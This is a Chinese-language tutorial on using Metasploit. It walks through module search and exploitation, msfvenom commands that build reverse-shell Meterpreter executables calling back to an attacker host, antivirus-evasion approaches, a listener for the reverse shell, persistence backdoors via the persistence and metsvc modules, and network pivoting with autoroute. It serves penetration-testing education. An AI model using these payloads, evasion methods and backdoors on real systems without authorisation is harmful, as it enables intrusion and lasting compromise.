Metasploit工具使用

metasploit是一款免费可下载的框架,附带数百个已知的软件漏洞,并保持频繁更新,是渗透领域最流行的框架,在kali中自带。可以使用apt-get install metasploit-framework 来更新或者使用自带的升级命令msfupdate。



msf为总模块,其他均为分支模块,分为以下几个模块:

首次启动:

渗透步骤exploit

search xxx #搜索某个漏洞

use xxx #使用某个漏洞利用模块

show options(options) #查看配置选项,可以使用info查看详细信息

set payload #配置攻击载荷

exploit(run) #执行渗透攻击

常用命令参数 reload_all #从目录重载所有模块,导入模块也需要使用此命令

导入模块,模块命名不能有-,可以用_代替。reload_all #从目录重载所有模块。导入模块也需要使用此命令



辅助模块anxiliary 使用show可以展示出可以使用的扫描模块有很多

use auxiliary/scanner/portmap/portmap_amp

常用的服务扫描

auxiliary/scanner/ssh/ssh_login

攻击载荷和编码(payloads && encoders) 可以使用以下方式生成payload和编码

use payload 或标号 -E 强制编码 -e 要使用的模块编码器模块的名称 -f 输出文件名(默认stdout) -t 输出格式:raw,ruby,perl,rb,pl,c,java,dll,exe,elf,vbs,asp,war等 -b要避免的字符列表:'\x00\xff'

常用payload

windows/meterpreter/bind_tcp # 正向连接





可以使用msfvenom生成shellcode编码免杀

-l ,--list<type> #列出所有可用的项目其中值可设为payloads,encoders,nops,platforms,archs,encrypt,formats

windows



msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=kali的 ip LPORT=kali监听端口 -f exe >1.exe

linuxmsfvenom -p payload LHOST=kali ip LPORT=kali监听端口 -f 文件格式>文件名



常见生成:

免杀 木马绕过免杀的本质是更改特征码方式有以下几种:编码、加壳免杀、二次编译、分离免杀:即将shellcode和加载器分离。目前msfvenom的encoder特征基本都进入了杀软的漏洞库,很难实现单一encoder编码而绕过杀软,所以对shellcode进行进一步修改编译成了msf免杀的主流。







监听反弹shell use exploit/multi/handler 使用这个监听模块set payload windows/x64/meterpreter/reverse_tcp set lhost kali的ip set lport 端口号





后渗透模块(post) 以下命令是在反弹shell成功后运行



run post/windows/gather/checkvm #检查目标是否虚拟机

运行测试



Meterpreter 持久化

常用命令:

pwd 、ls、cd



在这里可以使用persistence模块留后门,也就是建立持续性后门。run persistence -h



也可以使用metsvc生成后门run metsvc -h

-A 安装后门后,自动启动exploit/multi/handler模块连接后门





安装成功后会在c:\windows\temp中创建一个新目录上传metsvc.dll、metsvc-server.exe、metsvc.exeset payload windows/metsvc_bind_tcp

网络穿透 拿到反向shell之后获取目标网络信息run get_local_subnets

使用autoroute模块添加路由

run autoroute -s 192.168.23.0/225.225.225.0

添加完成后返回上一层,这里一定要保证添加了路由规则的sessions的存活,如果sessions掉了对应的路由规则也就失效了